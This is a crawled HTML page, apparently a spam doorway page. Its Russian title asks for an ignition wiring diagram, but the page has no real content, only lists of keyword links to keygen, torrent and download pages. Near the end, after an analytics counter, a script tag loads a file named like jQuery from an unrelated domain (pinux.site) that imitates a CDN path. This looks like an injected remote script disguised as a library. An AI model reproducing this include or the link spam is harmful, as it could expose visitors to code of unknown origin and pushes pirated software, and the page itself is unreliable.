

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-shema-bsz-izh-yupiter-5.html
body_size: 1784
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема бсз иж юпитер 5 - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема бсз иж юпитер 5</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-skachat-samyy-luchshie-pesni.html">Скачать самый лучшие песни</a></li>
                                <li><a href="xtt-polyakova-skachat-mp3.html">Полякова скачать mp3</a></li>
                                <li><a href="xtt-skachat-blank-spravki-2-ndfl.html">Скачать бланк справки 2 ндфл</a></li>
                                <li><a href="xtt-torrent-the-elder-scrolls-iv-oblivion.html">Торрент the elder scrolls iv oblivion</a></li>
                                <li><a href="xtt-gde-na-sayte-sberbanka-napisat-zayavlenie.html">Где на сайте сбербанка написать заявление</a></li>
                                <li><a href="xtt-bog-bogov-mahadev.html">Бог богов махадев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-goticheskiy-shrift-russkiy-dlya-word.html">Готический шрифт русский для word</a></li>
                                            <li><a href="xtt-audiokniga-mezhevoy-rycar.html">Аудиокнига межевой рыцарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-raspisanie-avtobusov-s-kazanskoy-gory.html">Расписание автобусов с казанской горы</a></li>
                                            <li><a href="xtt-vvedenie-v-tovarovedenie-prezentaciya.html">Введение в товароведение презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-aleksandr-dyuma-skachat-knigi-fb2.html">Александр дюма скачать книги fb2</a></li>
                                            <li><a href="xtt-isobuster-keygen-skachat.html">Isobuster keygen скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-minusovka-vernis-bratya-grimm.html">Минусовка вернись братья гримм</a></li>
                                            <li><a href="xtt-guitar-pro-6-torrent.html">Guitar pro 6 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
